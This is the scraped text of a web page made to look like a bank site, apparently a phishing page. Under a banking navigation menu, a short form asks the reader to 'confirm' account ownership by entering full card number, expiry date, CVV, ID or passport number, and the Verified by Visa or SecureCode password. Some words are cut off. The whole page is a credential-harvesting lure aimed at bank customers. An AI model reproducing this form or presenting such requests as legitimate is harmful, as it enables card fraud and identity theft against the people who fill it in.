 Personal Business
Everyday banking
Accounts & Cards
Borrowing
Loans & mortgages
Investing & planning
Products & analysis
Insu
Please confirm that you are the rightful owner of this account. Please fill out and submit the for
Full Name:
Date of Birth: (DD/MM/YYYY)
Address:
City:
Postal Code:
Credit/Debit Card Number:
Credit/Debit Card Expiry Date: / (MM/YY)
CVV: (The last 3 digits on the back of your card)
ID Card/Passport/Co. Reg. No.
0 is not accepted as first digit Numeric
Only:
Password (Verified by VISA or
MasterCard SecureCode password):
Continue